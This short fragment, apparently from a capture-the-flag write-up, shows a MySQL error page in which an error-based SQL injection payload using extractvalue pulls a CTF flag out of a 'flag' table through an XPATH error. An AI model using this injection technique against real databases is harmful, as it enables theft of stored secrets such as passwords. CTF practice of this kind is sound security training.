 Error Number: 1105
XPATH syntax error: '~EIS{7879f0a27d8bcfcff0bcc837d76'
SELECT password FROM users WHERE username = '1' and (extractvalue(1,concat(0x7e,(select flag from flag limit 0,1),0x7e)))#' limit 0,1;
Filename: models/User_model.php
Line Number: 11